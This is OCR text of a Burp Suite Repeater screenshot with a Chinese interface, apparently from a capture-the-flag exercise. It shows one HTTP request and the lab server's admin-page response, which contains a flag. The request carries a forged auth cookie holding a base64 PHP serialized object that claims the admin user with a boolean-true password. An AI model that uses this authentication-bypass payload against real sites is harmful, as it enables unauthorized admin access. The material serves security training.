 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Fiora
1 × 3 × ...
发送 取消 < > 目标: http://172.19.0.101:8005
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: 172.19.0.101:8005
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
auth=Tzo0OiJVc2VyIjoyOntzOjQ6InVzZXIiO3M6NToiYWRtaW4iO3M6NDoicGFzcyI7YjoxO30%3D;
check=Njg5N2YwMDYwYTg0ZWNiMDYwMGU0MTY3ZDJhNzQ4ZTQ%3D
Connection: close
? < + > !VyIjoyOntzOjQ6InVzZXIiO3M6NToiYWRtaW4iO3M6NDoicGFzcyI7YjoxO30= 没有比赛
完成
响应
Raw 头 Hex HTML Render
<!-- header -->
<!DOCTYPE html>
<html lang="en"><head><title>VIP区域</title></head><body>
<link href="bootstrap.min.css" rel="stylesheet">
<link href="clean-blog.min.css" rel="stylesheet">
<nav class="navbar navbar-default navbar-custom navbar-fixed-top">
<div class="container-fluid"><ul class="nav navbar-nav navbar-right"><li><a
href="index.php">主页</a></li></ul></div></nav>
<!-- banner -->
<header class="intro-header" style="background-image: url('rabbit_dark.jpg')">
<div class="container"><div class="page-heading" align="left">
<h1>VIP空间</h1><hr class="small"><span class="subheading"></span>
</div></div></header>
<!-- admin -->
<div class="container"><div class="row"><div class="col-lg-8 col-lg-offset-2
col-md-10 col-md-offset-1">
<p><h3>Admin
account</h3><h4>flag{a623e2c6-03ec-4740-ba60-cd1b487310c7}</h4></p>
<p><a href="index.php?logout">注销</a></p>
</div></div><hr></div>
<!-- footer -->
<footer><div class="container"><p class="caption text-muted"></p></div></footer>
</body></html>
<php?
ob_end_flush();
?>
? < + > 输入搜索字词 没有比赛
1,546字节 | 117毫秒